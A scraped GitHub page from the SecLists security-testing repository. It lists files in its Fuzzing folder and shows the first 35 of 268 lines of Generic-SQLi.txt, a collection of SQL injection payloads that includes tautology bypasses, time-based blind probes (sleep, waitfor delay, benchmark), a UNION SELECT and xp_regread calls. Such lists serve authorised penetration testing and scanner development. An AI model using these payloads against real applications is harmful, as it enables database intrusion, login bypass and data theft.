 danielmiessler / SecLists
Code
Issues 6
Pull requests 2
Branch: master
SecLists / Fuzzing /
karsaini Added numeric combinations ...
..
Polyglots Qu
3_digits_000-999.txt Ac
4_digits_0000-9999.txt Ac
5_digits_00000-99999.txt Ac
6_digits_000000-999999.txt Ac
Command-Injection-commix.txt Qu
DB2Enumeration.fuzzdb.txt Qu
FORMATSTRING-JHADDIX.txt Qu
FuzzingStrings-SkullSecurity.org.txt Qu
Generic-BlindSQLi.fuzzdb.txt Qu
Generic-SQLi.txt rer
HTML5sec-Injections-JHADDIX.txt Qu
JSON.Fuzzing.txt Qu
LDAP.Fuzzinging.txt Qu
LFI-JHADDIX.txt Qu
MSSQL-Enumeration.fuzzdb.txt Qu
MSSQL.fuzzdb.txt Qu
MYSQL.fuzzdb.txt Qu
Metacharacters.fuzzdb.txt Qu
MySQL-Read-Local-Files.fuzzdb.txt Qu
MySQL-SQLi-Login-Bypass.fuzzdb.txt Qu
NoSQL.txt Re
Oracle.fuzzdb.txt Qu
Branch: master
SecLists / Fuzzing / Generic-SQLi.txt
g0tmi1k rename 's/_/-/g'
1 contributor
268 lines (267 sloc) 5.2 KB
1 )%20or%20('x'='x
2 %20or%201=1
3 ; execute immediate 'sel' || 'ect us' || 'er'
4 benchmark(10000000,MD5(1))#
5 update
6 ";waitfor delay '0:0:__TIME__'--
7 1) or pg_sleep(__TIME__)--
8 ||(elt(-3+5,bin(15),ord(10),hex(char(45))))
9 "hi"") or (""a""=""a"
10 delete
11 like
12 " or sleep(__TIME__)#
13 pg_sleep(__TIME__)--
14 *(|(objectclass=*))
15 declare @q nvarchar (200) 0x730065006c00650063 ...
16 or 0=0 #
17 insert
18 1) or sleep(__TIME__)#
19 ) or ('a'='a
20 ; exec xp_regread
21 *|
22 @var select @var as var into temp end --
23 1)) or benchmark(10000000,MD5(1))#
24 asc
25 (||6)
26 "a"" or 3=3--"
27 " or benchmark(10000000,MD5(1))#
28 # from wapiti
29 or 0=0 --
30 1 waitfor delay '0:0:10'--
31 or 'a'='a
32 hi or 1=1 --"
33 or a = a
34 UNION ALL SELECT
35 ) or sleep(__TIME__)='
Manually fuzzing
a request
Use Intruder